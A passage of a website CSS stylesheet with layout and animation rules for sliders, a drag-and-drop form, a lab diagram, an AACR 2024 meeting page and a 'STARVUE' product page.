  font-size: 16px;
  border-bottom: 1px solid #000;
  padding: 0;
  line-height: 1;
  font-size: 16px;
  margin-top: auto;
  color: #000;
  text-decoration: none;
}
.process .slide-btn:hover, .process .slide-btn:active, .process .slide-btn:focus {
  outline: none;
}
@media only screen  and (max-width: 576px) {
  .process .slider__arrow {
    bottom: 0;
    top: auto;
    transform: translate(0, 0);
  }
  .process .slider__arrow--prev {
    left: auto;
    right: 40px;
  }
}
.text__bg {
  padding: 0;
}
.text__bg h2 {
  background-clip: text;
  -webkit-background-clip: text;
  background-position: center center;
  background-repeat: no-repeat;
  color: transparent;
  background-attachment: fixed;
  margin: 80px 0;
}
@media only screen  and (max-width: 767px) {
  .text__bg h2 {
    margin: 50px 0;
  }
  @supports (-webkit-touch-callout: none) {
    .text__bg h2 {
      background-attachment: scroll;
    }
  }
}
.zoomer {
  padding: 0;
  margin: 80px 0 150px;
  position: relative;
}
.zoomer .inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  border-radius: 50%;
  width: 391px;
  height: 391px;
  overflow: hidden;
  padding: 80px;
  position: absolute;
  top: 30%;
  left: 0;
  z-index: 1;
}
@media only screen  and (max-width: 1200px) {
  .zoomer .inner {
    top: 50%;
    transform: translate(-20%, -50%);
  }
}
@media only screen  and (max-width: 576px) {
  .zoomer .inner {
    display: none !important;
    width: 110vw;
    min-height: 110vw;
    left: 50%;
    top: 80%;
    transform: translate(-50%, -50%);
    padding: 80px 60px;
  }
}
.zoomer .inner p {
  margin: 0;
}
.zoomer .inner::before {
  content: "";
  display: block;
  position: absolute;
  filter: blur(25px);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.7);
  z-index: -1;
}
.zoomer-item {
  height: 700px;
}
@media only screen  and (max-width: 1600px) {
  .zoomer-item {
    height: 600px;
  }
}
@media only screen  and (max-width: 576px) {
  .zoomer-item {
    height: 500px;
  }
}
.zoomer-controls {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin-bottom: 10px;
}
.zoomer-control {
  width: 50px;
  height: 50px;
  padding: 0;
}
.zoomer-control svg {
  width: 100%;
  height: 100%;
}
.zoomer-control--minus {
  margin-right: 30px;
}
.zoomer .zoomist-image {
  transition: 0.3s;
}
.scientific__answers {
  margin: 80px 0 500px;
  padding: 0;
}
.scientific__answers h2 {
  margin-bottom: 65px;
}
.scientific__answers .inner {
  position: relative;
  width: 540px;
  height: 540px;
  border-radius: 50%;
}
.scientific__answers .inner svg {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.scientific__answers .inner svg path {
  fill: transparent;
}
.scientific__answers-text {
  position: absolute;
  right: 46%;
  top: 58%;
  max-width: 320px;
  width: 100%;
  text-align: right;
  font-weight: 500;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  color: #f00075;
  font-size: 30px;
  display: none;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers-text {
    top: 40%;
    right: 30%;
    font-size: 24px;
  }
}
.scientific__answers-text.active {
  display: block;
}
.scientific__answers .round {
  position: absolute;
  height: 440px;
  width: 440px;
  z-index: -1;
  border-radius: 50%;
  left: 100px;
  top: 50px;
  transform: translate(-8%, 13%);
  padding: 0;
  margin: 0;
  z-index: 2;
}
@media only screen  and (max-width: 576px) {
  .scientific__answers .round {
    left: 0;
  }
}
@media only screen  and (max-width: 370px) {
  .scientific__answers .round {
    display: none;
  }
}
.scientific__answers .round-item {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(0%) translateY(-50%) rotate(-90deg);
  transform-origin: center left;
  display: flex;
  justify-content: flex-end;
  width: 300px;
  height: 26px;
  margin: 0;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .round-item {
    width: 260px;
  }
}
.scientific__answers .round-item:nth-child(1) {
  transform: translateX(0%) translateY(-50%) rotate(-30deg);
}
.scientific__answers .round-item:nth-child(2) {
  transform: translateX(0%) translateY(-50%) rotate(-15deg);
}
.scientific__answers .round-item:nth-child(3) {
  transform: translateX(0%) translateY(-50%) rotate(0deg);
}
.scientific__answers .round-item:nth-child(4) {
  transform: translateX(0%) translateY(-50%) rotate(15deg);
}
.scientific__answers .round-item:nth-child(5) {
  transform: translateX(0%) translateY(-50%) rotate(30deg);
}
.scientific__answers .round-item:nth-child(6) {
  transform: translateX(0%) translateY(-50%) rotate(45deg);
}
.scientific__answers .round-item:nth-child(7) {
  transform: translateX(0%) translateY(-50%) rotate(60deg);
}
.scientific__answers .round-item button {
  position: absolute;
  top: 0;
  left: 100%;
  display: block;
  white-space: nowrap;
  cursor: pointer;
  font-size: 26px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 700;
  line-height: 1;
}
.scientific__answers .round-item button.active {
  color: #f00075;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .round-item button {
    font-size: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .scientific__answers .round-item button:hover {
    color: #f00075;
  }
}
.scientific__answers .circle__text {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -55%) rotate(35deg);
  width: 640px;
  height: 640px;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .circle__text {
    transform: translate(-50%, -55%) rotate(15deg);
    width: 540px;
    height: 540px;
  }
}
@media only screen  and (max-width: 992px) {
  .scientific__answers--desktop {
    display: none;
  }
}
.scientific__answers--mobile {
  display: none;
  margin: 50px 0;
}
@media only screen  and (max-width: 992px) {
  .scientific__answers--mobile {
    display: block;
  }
}
.scientific__answers--mobile h2 {
  margin-bottom: 30px;
}
.scientific__answers .spoiler {
  margin-top: 0;
}
.scientific__answers .spoiler-header {
  padding-left: 0;
}
.scientific__answers .spoiler-header:before {
  display: none;
}
.scientific__answers .spoiler-header svg {
  right: 0;
  width: 35px;
  transform: translate(0, -50%) rotate(-45deg);
}
.scientific__answers .spoiler-body {
  color: #f00075;
  font-size: 26px;
  font-weight: 700;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
}
.lab {
  padding: 100px 0;
}
@media only screen  and (max-width: 767px) {
  .lab {
    padding: 50px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .lab--desktop {
    display: none;
  }
}
.lab--mobile {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .lab--mobile {
    display: block;
  }
}
.lab-img {
  position: relative;
}
.lab-img img {
  width: 100%;
}
.lab .trigger {
  background-color: #f00075;
  height: 21px;
  width: 21px;
  position: absolute;
  text-align: center;
  border-radius: 50%;
  z-index: 1;
  display: inline-block;
  padding: 0;
}
@media only screen  and (max-width: 576px) {
  .lab .trigger {
    width: auto;
    height: auto;
    border-radius: 0;
    background: none;
    counter-increment: my-awesome-counter;
  }
  .lab .trigger::before {
    content: counter(my-awesome-counter);
    font-size: 20px;
    color: #f00075;
    font-weight: 700;
    display: block;
    line-height: 0;
  }
}
.lab .trigger:first-child {
  left: 18%;
  top: 32%;
}
.lab .trigger:nth-child(2) {
  left: 40%;
  top: 28%;
}
.lab .trigger:nth-child(3) {
  left: 58%;
  top: 25%;
}
.lab .trigger:nth-child(4) {
  left: 78%;
  top: 29%;
}
.lab .trigger:nth-child(5) {
  left: 23%;
  top: 76%;
}
.lab .trigger:nth-child(6) {
  left: 53%;
  top: 76%;
}
.lab .trigger:nth-child(7) {
  left: 83%;
  top: 75%;
}
.lab .trigger span {
  background-color: inherit;
  position: absolute;
  width: 50px;
  height: 50px;
  z-index: -1;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin: -25px 0 0 -25px;
  border-radius: 100px;
  animation: ripple 1.8s infinite;
}
.lab .trigger span:nth-child(2) {
  animation-delay: 0.3s;
}
.lab .trigger span:nth-child(3) {
  animation-delay: 0.6s;
}
.drag__form {
  margin: 100px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .drag__form--desktop {
    display: none;
  }
}
.drag__form--mobile {
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .drag__form--mobile {
    display: block;
  }
}
.drag__form .col-lg-6 {
  max-width: 541px;
}
.drag__form-bg {
  width: 100vw;
  position: absolute;
  height: auto;
  left: 50%;
  bottom: 0;
  transform: translate(-50%, 10%);
}
.drag__form-arrow {
  position: absolute;
  top: 50%;
  left: 100%;
  transform: translate(225%, -50%);
  z-index: 2;
  width: 28px;
}
.drag__form-arrow svg {
  width: 100%;
}
.drag__form .drag__box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding: 50px 30px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  position: relative;
  min-height: 720px;
}
.drag__form .drag__box-inner {
  width: 100%;
  flex: 1 1 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  position: relative;
  z-index: 2;
}
.drag__form .drag__box .over {
  border: 1px dashed #000;
}
.drag__form .drag__box-text {
  opacity: 0.3;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 40px;
  color: #000;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  pointer-events: none;
}
.drag__form .drag__box--out {
  height: 100%;
}
.drag__form .drag__box--in .drag__item {
  pointer-events: none;
}
.drag__form .drag__box--in .drag__item-close {
  display: block;
}
.drag__form .drag__box--in .btn, .drag__form .drag__box--in body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form .drag__box--in a, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .btn--see_more, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .btn--big {
  position: absolute;
  z-index: 1;
  right: 0;
  top: 100%;
}
.drag__form .drag__box--in .btn.disabled, .drag__form .drag__box--in body.page-aacr-meeting-2024 .menu__wrap .menu a.disabled, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form .drag__box--in a.disabled, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .disabled.btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .disabled.btn--see_more, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .disabled.btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .disabled.btn--big {
  background: #6e6e6e;
  border-color: #6e6e6e;
  pointer-events: none;
}
.drag__form .drag__item {
  width: 33.3%;
  padding: 0 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  margin-bottom: 42px;
  position: relative;
  background: none;
}
.drag__form .drag__item--ghost {
  opacity: 0.5;
  pointer-events: none;
}
.drag__form .drag__item.active .drag__item-icon {
  background: #f00075;
}
.drag__form .drag__item.active .drag__item-text {
  color: #f00075;
}
.drag__form .drag__item-icon {
  width: 105px;
  height: 105px;
  object-fit: contain;
  margin-bottom: 11px;
  background: #000;
  border-radius: 25%;
  pointer-events: none;
}
.drag__form .drag__item-text {
  font-size: 18px;
}
.drag__form .drag__item-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  pointer-events: all;
  display: none;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
.drag__form .drag__item-close svg {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.drag__form .drag__info-item {
  display: none;
}
.drag__form .drag__info-item.active {
  display: block;
}
.drag__form .hbspt-form {
  display: none;
}
.drag__form .hbspt-form.show {
  display: block;
}
.drag__form .hbspt-form .hs-fieldtype-text {
  width: 48%;
}
.drag__form .hide {
  display: none !important;
}
.drag__form .close {
  position: absolute;
  right: 20px;
  top: 20px;
  z-index: 2;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
.drag__form .close svg {
  width: 100%;
}
.drag__form--mobile .hbspt-form {
  display: block;
}
.drag__form--mobile .block-inner {
  position: relative;
  display: flex;
  flex-direction: column;
  padding: 50px 30px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
}
.drag__form--mobile .block--first .btn, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--big {
  margin-left: auto;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .btn, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--big {
    width: 100%;
    margin-top: 50px;
  }
}
.drag__form--mobile .block--first .btn.disabled, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a.disabled, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a.disabled, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .disabled.btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .disabled.btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .disabled.btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .disabled.btn--big {
  background: #6e6e6e;
  border-color: #6e6e6e;
  pointer-events: none;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .block-inner {
    padding: 0;
    background: none;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .item {
    padding: 20px 0;
    border-bottom: 1px solid #000;
    margin-bottom: 0;
  }
  .drag__form--mobile .block--first .item:first-child {
    border-top: 1px solid #000;
  }
  .drag__form--mobile .block--first .item:not(:last-child) {
    margin-bottom: 0;
  }
  .drag__form--mobile .block--first .item-header-left {
    display: flex;
    align-items: center;
    width: 100%;
  }
  .drag__form--mobile .block--first .item-header-right {
    width: 100%;
    display: none;
    padding-top: 20px;
  }
  .drag__form--mobile .block--first .item-icon {
    margin: 0;
  }
  .drag__form--mobile .block--first .item-title {
    width: calc(100% - 100px);
    padding: 0 22px;
    font-size: 22px;
  }
  .drag__form--mobile .block--first .item-footer {
    padding: 0;
  }
  .drag__form--mobile .block--first .item.active .item-header-right {
    display: block;
  }
  .drag__form--mobile .block--first .item.active .item-arrow {
    transform: rotate(270deg);
  }
}
@media only screen  and (max-width: 400px) {
  .drag__form--mobile .block--first .item-title {
    font-size: 16px;
    padding: 0 10px;
  }
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--second {
    position: relative;
  }
  .drag__form--mobile .block--second .block-inner {
    padding: 30px 0;
    background: none;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
  .drag__form--mobile .block--second .block-inner:before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    width: 100vw;
    height: 100%;
    left: 50%;
    top: 0;
    border-radius: 30px;
    transform: translate(-50%, 0);
    border: solid 1px rgba(255, 255, 255, 0.8);
    background-color: rgba(255, 255, 255, 0.75);
  }
  .drag__form--mobile .block--second .hbspt-form .hs-fieldtype-text {
    width: 100%;
  }
}
.drag__form--mobile .block--second .close {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 2;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--second .close {
    right: -20px;
  }
}
.drag__form--mobile .block--second .close svg {
  width: 100%;
}
.drag__form--mobile .item {
  width: 100%;
}
.drag__form--mobile .item:not(:last-child) {
  margin-bottom: 50px;
}
.drag__form--mobile .item-header {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
}
.drag__form--mobile .item-header-left {
  width: 20%;
}
.drag__form--mobile .item-header-right {
  width: 80%;
}
.drag__form--mobile .item-footer {
  padding-left: 20%;
  margin-top: 23px;
}
.drag__form--mobile .item-icon {
  width: 70px;
  height: 70px;
  object-fit: contain;
  margin-bottom: 11px;
  background: #000;
  border-radius: 50%;
  pointer-events: none;
}
.drag__form--mobile .item-title {
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 0;
}
.drag__form--mobile .item-text {
  font-size: 18px;
  margin-bottom: 0;
}
.drag__form--mobile .item-btn {
  padding: 0;
  font-size: 18px;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  color: #f00075;
}
.drag__form--mobile .item-btn::before {
  content: "";
  display: block;
  width: 25px;
  height: 25px;
  border: 1px solid #000;
  margin-right: 12px;
  transition: 0.3s;
}
.drag__form--mobile .item-btn.active:before {
  border: 1px solid transparent;
  background: url("../img/icons/check.svg") no-repeat center center / contain;
}
.drag__form--mobile .item-arrow {
  width: 19px;
  transform: rotate(90deg);
  transition: 0.3s;
}
@media only screen  and (min-width: 767px) {
  .drag__form--mobile .item-arrow {
    display: none;
  }
}
.drag__form--mobile .item-arrow svg {
  width: 100%;
  height: auto;
}
.vertical__slider {
  margin: 100px 0;
  overflow: hidden;
  padding: 0;
}
@media only screen  and (max-width: 767px) {
  .vertical__slider {
    overflow: visible;
  }
}
@media only screen  and (max-width: 576px) {
  .vertical__slider {
    margin: 80px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .vertical__slider .col-md-6 {
    padding: 0;
  }
}
.vertical__slider .slider {
  width: 100%;
  height: 100%;
  position: static;
}
@media only screen  and (max-width: 576px) {
  .vertical__slider .slider {
    padding: 15px;
  }
}
.vertical__slider .slide {
  padding: 35px 35px 10px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  transition: 0.3s;
  opacity: 0.6;
  max-height: 580px;
}
.vertical__slider .slide.swiper-slide-active {
  opacity: 1;
}
.vertical__slider .slide-inner {
  max-height: 480px;
}
.vertical__slider .os-scrollbar-vertical {
  right: -10px;
}
.vertical__slider .inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
  max-height: 700px;
}
.vertical__slider .slider__arrow--prev {
  left: -80px;
  right: auto;
  bottom: auto;
  top: 50%;
  transform: translate(0%, -150%) rotate(90deg);
}
@media only screen  and (max-width: 767px) {
  .vertical__slider .slider__arrow--prev {
    transform: translate(0%, -50%);
    left: -20px;
  }
}
.vertical__slider .slider__arrow--next {
  top: 50%;
  right: auto;
  left: -80px;
  bottom: auto;
  transform: translate(0%, 50%) rotate(90deg);
}
@media only screen  and (max-width: 767px) {
  .vertical__slider .slider__arrow--next {
    left: auto;
    right: -20px;
    transform: translate(0%, -50%);
  }
}
.vertical__slider3d {
  margin: 100px 0;
  padding: 0;
}
.vertical__slider3d .slider__horizontal .slide-inner {
  max-height: 500px;
  padding-right: 10px;
}
.vertical__slider3d .os-scrollbar-vertical {
  right: 3px;
}
.vertical__slider3d .inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
  max-height: 500px;
}
@media only screen  and (max-width: 992px) {
  .vertical__slider3d .inner {
    overflow: hidden;
    margin-bottom: 50px;
  }
}
.vertical__slider3d .slider__arrow--prev {
  right: auto;
  left: -70px;
  bottom: auto;
  top: 50%;
  transform: translate(0%, -150%) rotate(90deg);
}
@media only screen  and (max-width: 1200px) {
  .vertical__slider3d .slider__arrow--prev {
    right: -80px;
  }
}
.vertical__slider3d .slider__arrow--next {
  right: auto;
  left: -70px;
  top: 50%;
  bottom: auto;
  transform: translate(0%, 50%) rotate(90deg);
}
@media only screen  and (max-width: 1200px) {
  .vertical__slider3d .slider__arrow--next {
    right: -80px;
  }
}
.vertical__slider3d .images {
  margin-bottom: 50px;
}
.vertical__slider3d .images-item {
  counter-increment: my-awesome-counter;
  position: relative;
  perspective: 1000px;
  perspective-origin: 50% 50%;
  height: 70px;
  transition: 0.3s;
}
.vertical__slider3d .images-item::before {
  content: counter(my-awesome-counter);
  font-size: 44px;
  color: #f00075;
  font-weight: 700;
  display: block;
  line-height: 1;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.vertical__slider3d .images-item img {
  display: block;
  border-radius: 30px;
  width: 100%;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: 0.3s;
}
.vertical__slider3d .spoiler-img {
  height: auto;
}
@media only screen  and (max-width: 992px) {
  .vertical__slider3d--desktop {
    margin: 0 0 60px;
  }
}
@media only screen  and (max-width: 767px) {
  .vertical__slider3d--desktop {
    display: none;
  }
}
.vertical__slider3d--desktop .images-item {
  border-radius: 30px;
  transform: scale(0.9);
  height: 90px;
}
.vertical__slider3d--desktop .images-item.active {
  height: 120px;
  transform: scale(1.1);
}
.vertical__slider3d--desktop .images-item:before {
  display: none;
}
.vertical__slider3d--mobile {
  display: none;
  margin: 50px 0;
}
@media only screen  and (max-width: 767px) {
  .vertical__slider3d--mobile {
    display: block;
  }
}
model-viewer {
  height: 100%;
  margin: 0 auto;
}
@media only screen  and (max-width: 767px) {
  model-viewer {
    height: 480px;
  }
}
@media only screen  and (max-width: 576px) {
  model-viewer {
    height: 320px;
  }
}
@-webkit-keyframes ripple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ripple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
body.page-aacr-meeting-2024 {
  background-image: url(/wp-content/uploads/2024/03/bg-hero-aacr-tissue.webp);
  background-repeat: no-repeat;
  background-position: right 50px;
  background-color: #f5f5f7;
}
body.page-aacr-meeting-2024 .text-break {
  display: block;
  clear: both;
}
body.page-aacr-meeting-2024 .conference-date {
  margin-bottom: 0px;
}
body.page-aacr-meeting-2024 .intro ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}
body.page-aacr-meeting-2024 .intro ul li::before {
  content: url(/wp-content/uploads/2024/03/icn-check.svg);
  height: 21px;
  width: 21px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
  position: relative;
  top: 5px;
  float: left;
}
body.page-aacr-meeting-2024 .intro ul li:nth-child(2)::before {
  top: 1px;
}
body.page-aacr-meeting-2024 .intro figure {
  border-radius: 20px;
  background: rgba(255, 255, 255, 0.6);
  backdrop-filter: blur(15px);
  padding: 30px;
}
body.page-aacr-meeting-2024 ul#event-date-list {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  max-width: 480px;
}
body.page-aacr-meeting-2024 ul#event-date-list li {
  list-style: none;
  border-top: 2px solid #c1c1c1;
  border-bottom: 2px solid #c1c1c1;
  font-weight: 600;
  margin: 0 0 -2px 0;
  padding: 0;
  padding-bottom: 2px;
}
body.page-aacr-meeting-2024 ul#event-date-list li::after {
  content: url(/wp-content/uploads/2024/03/icn-next-inactive.svg);
  height: 30px;
  width: 30px;
  display: inline-block;
  margin-right: 20px;
  float: right;
  position: relative;
  top: -47px;
}
body.page-aacr-meeting-2024 ul#event-date-list li:last-child {
  list-style: none;
  border-top: 2px solid #c1c1c1;
  border-bottom: 2px solid #c1c1c1;
}
body.page-aacr-meeting-2024 ul#event-date-list li a {
  text-decoration: none;
  padding: 20px 10px 20px 10px;
  margin: 0;
  display: block;
  color: #c1c1c1;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active {
  border-top: 2px solid #000;
  border-bottom: 2px solid #000;
  z-index: 100;
  position: relative;
  padding-bottom: 2px;
  top: 0;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active::after {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  height: 30px;
  width: 30px;
  display: inline-block;
  margin-right: 20px;
  float: right;
  position: relative;
  top: -47px;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active:last-child {
  list-style: none;
  border-top: 2px solid #000;
  border-bottom: 2px solid #000;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active a {
  text-decoration: none;
  padding: 20px 10px 20px 10px;
  margin: 0;
  display: block;
  color: #000;
}
body.page-aacr-meeting-2024 .event-date-panel {
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  overflow: hidden;
  position: relative;
  height: 100%;
  padding: 44px 35px;
}
body.page-aacr-meeting-2024 .event-date-panel.hide {
  display: none;
}
body.page-aacr-meeting-2024 .event-date-panel.show {
  display: block;
}
body.page-aacr-meeting-2024 .event-date-panel .event-category {
  color: #c1c1c1;
}
body.page-aacr-meeting-2024 .event-date-panel .event-separator {
  background-color: #f00075;
  width: 60px;
  height: 4px;
  margin-top: -2px;
  margin-bottom: 20px;
}
body.page-aacr-meeting-2024 .cta__section .col-lg-6, body.page-aacr-meeting-2024 .cta__section .col-lg-9, body.page-aacr-meeting-2024 .cta__section .col-md-9 {
  max-width: 100%;
  ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  color: #fff !important;
  margin-top: 10px;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more span, body.page-aacr-meeting-2024 .cta__section .btn--big span {
  pointer-events: none;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .btn--see_more:active, body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .btn--big:active {
  color: #000 !important;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more::before, body.page-aacr-meeting-2024 .cta__section .btn--big::before {
  content: "";
  display: none;
}
@media only screen  and (max-width: 782px) {
  body.page-aacr-meeting-2024 .intro {
    border-radius: 20px;
    background: rgba(255, 255, 255, 0.6);
    backdrop-filter: blur(15px);
    padding: 30px;
  }
  body.page-aacr-meeting-2024 ul#event-date-list {
    display: none;
  }
  body.page-aacr-meeting-2024 .event-date-panel {
    margin-bottom: 24px;
    height: auto;
  }
  body.page-aacr-meeting-2024 .event-date-panel.hide {
    display: block !important;
  }
  body.page-aacr-meeting-2024 .cta__section--middle {
    padding: 40px 0;
    width: 100% !important;
    text-align: center !important;
    overflow: hidden;
    flex: 0 0 100%;
    border-radius: 20px;
    padding: 20px;
  }
  body.page-aacr-meeting-2024 .cta__section--middle h2 {
    width: 100%;
    text-align: center !important;
    margin: auto;
  }
  body.page-aacr-meeting-2024 .text-break {
    display: inline;
    clear: reset;
  }
}
@media only screen  and (max-width: 1024px) {
  body.page-aacr-meeting-2024 .intro ul li {
    float: left;
  }
  body.page-aacr-meeting-2024 .intro ul li::before {
    content: url(/wp-content/uploads/2024/03/icn-check.svg);
    height: 21px;
    width: 21px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 28px;
    position: relative;
    top: 5px;
    float: left;
  }
}
/** STARVUE Samba Scientific 20240725 - VPR **/
.page-starvue {
  /** blocks/content-cta-section-center-name-text-button **/
  /** blocks/content-flow-chart **/
  /*.front, .back {
        position: absolute;
        -webkit-backface-visibility: hidden; 
        backface-visibility: hidden;
        width: 182px;
        height: 182px;
        border-radius: 50%;
        border: 0px solid #000;
        overflow: hidden;
        left: 0;
        top: 0
    }*/
  /** blocks/content-cards-with-images-and-text **/
  /** blocks/content-text-slider-items **/
}
@media screen and (max-width: 576px) {
  .page-starvue .cta-card-long-reader-tall.cta-card-long-reader-narrow.bg-img-bottom {
    margin: 72px 0;
    background: #fff;
    padding: 63px 40px 104px 40px;
    border-radius: 30px;
    position: relative;
    overflow: hidden;
  }
  .page-starvue .cta-card-long-reader-tall.cta-card-long-reader-narrow.bg-img-bottom .cta__section-img {
    left: 0;
  }
}
.page-starvue .starvue_flowchart {
  display: flex;
  flex-direction: column;
}
.page-starvue .starvue_flowchart .row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-grow: 1;
}
.page-starvue .starvue_flowchart .card, .page-starvue .starvue_flowchart .sv-get-started .card, .sv-get-started .page-starvue .starvue_flowchart .card {
  width: 100%;
  max-width: 350px;
  flex-grow: 1;
  position: relative;
}
.page-starvue .starvue_flowchart .card-image {
  height: 150px;
  width: auto;
  margin: 0 auto 37px auto;
}
.page-starvue .starvue_flowchart .card h3, .page-starvue .starvue_flowchart .sv-get-started .card h3, .sv-get-started .page-starvue .starvue_flowchart .card h3 {
  margin-bottom: -12px;
}
.page-starvue .starvue_flowchart .circle {
  width: 182px;
  height: 182px;
  border-radius: 50%;
  border: 1px solid black;
  margin: auto;
  display: flex;
  align-items: center;
  overflow: visible;
  position: relative;
}
.page-starvue .circle .flip-card-wrapper {
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  align-self: center;
}
.page-starvue .circle .flip-card-wrapper .front, .page-starvue .circle .flip-card-wrapper .back {
  color: #ffffff;
  display: flex;
  align-items: center;
  margin: 0 auto;
  text-align: center;
  justify-content: center;
  pointer-events: none;
}
.page-starvue .circle .flip-card-wrapper .flip-card-content {
  display: flex;
  align-items: center;
